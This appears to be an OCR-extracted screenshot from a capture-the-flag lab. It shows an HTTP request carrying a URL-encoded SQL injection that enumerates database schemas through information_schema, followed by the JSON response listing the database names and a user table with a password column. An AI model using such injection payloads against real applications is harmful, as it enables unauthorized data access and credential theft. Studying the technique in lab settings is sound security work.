 1 POST /common/test/sqlDict?dbName=
myapp%23%27%20union%20select%20group_concat(SCHEMA_NAME
)from(information_schema.schemata)%23 HTTP/1.1
2 Host:
14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Origin:
http://14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj
.cn:81
9 Connection: close
0 Referer:
http://14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj
.cn:81/
1 Content-Length: 0
2
3
20 {
21 "isAuto":"YES",
22 "isNull":"NO",
23 "isPK":"true",
24 "name":"id",
25 "remark":"",
26 "size":"10",
27 "type":"INT"
28 },
29 {
30 "isAuto":"NO",
31 "isNull":"YES",
32 "name":"name",
33 "remark":"",
34 "size":"256",
35 "type":"VARCHAR"
36 },
37 {
38 "isAuto":"NO",
39 "isNull":"YES",
40 "name":"pwd",
41 "remark":"",
42 "size":"256",
43 "type":"VARCHAR"
44 }
45 ],
46 "tableDescribe":
"information_schema,myapp,mysql,performance_schem
a,sys",
47 "tableName":"user"
48 }
49 ],
50 "msg":"操作成功",